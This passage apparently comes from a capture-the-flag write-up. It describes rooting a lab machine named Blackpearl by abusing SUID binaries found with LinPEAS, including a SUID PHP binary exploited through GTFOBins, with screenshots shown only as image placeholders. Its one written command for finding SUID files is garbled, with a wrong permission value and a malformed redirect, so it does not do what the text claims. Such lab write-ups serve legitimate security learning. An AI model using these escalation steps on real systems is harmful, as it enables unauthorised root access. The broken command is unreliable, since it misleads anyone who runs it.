
Now, it’s time for some privilege escalation. To do so, I used the same tool that I used on the previous Linux machines: LinPEAS. This is what LinPEAS revealed:

LinPEAS reveals that there are files (in this case, binaries) with an SUID set. In Linux, SUID (Set owner User ID) is a special permission that allows users to execute a file with the permissions of its owner. When a file with SUID is executed, it runs with the privileges of the owner instead of the user who started the program. This can be used to grant temporary elevated permissions to regular users who need to perform certain tasks that require elevated privileges. For example, the passwd command is often set with SUID permission so that regular users can change their own passwords without requiring root access. However, SUID can also be used as a PE vector, as I am about to show.
The SUID binaries found by LinPEAS are owned by root, meaning I can run them as root even as the low level www-data user. An alternative manual way of finding SUID files is by running this command: find / -type f -perm 400 d>/dev/null. So how can these binaries be abused as a PE vector? A quick GTFOBins search of one of these binaries, PHP, tells you exactly how:


As you can see, Blackpearl has now been rooted.
Notice that running the ID command reveals that your UID and GID are both equal to 33 (www-data), but your EUID is equal to 0 (root). This means that the shell you are currently running is being executed by root.
Lastly, I made sure to CTF!
{$}
<contact_me>
Fill out the form below to reach out to me!